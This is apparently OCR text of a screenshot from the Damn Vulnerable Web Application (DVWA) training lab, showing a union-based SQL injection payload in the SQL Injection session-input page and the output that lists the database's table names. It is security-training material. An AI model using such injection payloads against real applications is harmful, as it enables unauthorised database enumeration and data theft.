 Vulnerability: SQL Injection
Click here to change your ID.
ID: 1' union select 1,group_concat(table_name) from information_schema.tables where table_schema=database() #
First name: admin
Surname: admin
ID: 1' union select 1,group_concat(table_name) from information_schema.tables where table_schema=database() #
First name: 1
Surname: guestbook,locations,users
SQL Injection Session Input :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Microsoft Edge
192.168.112.140/dvwa/vulnerabilities/sqli/session-input.php#
Session ID: 1' union select 1,group_concat(table_name) from information_schema.tables where table_schema=database() #
Submit